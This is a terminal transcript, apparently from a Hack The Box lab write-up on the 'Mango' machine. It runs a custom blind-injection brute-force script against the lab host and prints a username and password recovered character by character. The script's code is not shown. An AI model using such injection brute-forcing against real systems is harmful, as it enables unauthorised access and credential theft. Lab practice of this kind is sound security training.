 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─# python3 mango_brute_sqli.py -t staging-order.mango.htb
[+] Found one more char : m
[+] Found one more char : ma
[+] Found one more char : man
[+] Found one more char : mang
[+] Found one more char : mango
[+] Username Fouuuund!! : mango [+]
[+] Found one more char : h
[+] Found one more char : h3
[+] Found one more char : h3m
[+] Found one more char : h3mX
[+] Found one more char : h3mXK
[+] Found one more char : h3mXK8
[+] Found one more char : h3mXK8R
[+] Found one more char : h3mXK8Rh
[+] Found one more char : h3mXK8RhU
[+] Found one more char : h3mXK8RhU~
[+] Found one more char : h3mXK8RhU~f
[+] Found one more char : h3mXK8RhU~f{
[+] Found one more char : h3mXK8RhU~f{]
[+] Found one more char : h3mXK8RhU~f{]f
[+] Found one more char : h3mXK8RhU~f{]f5
[+] Found one more char : h3mXK8RhU~f{]f5H
[+] Password Fouuuuund!!!!! : h3mXK8RhU~f{]f5H [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─#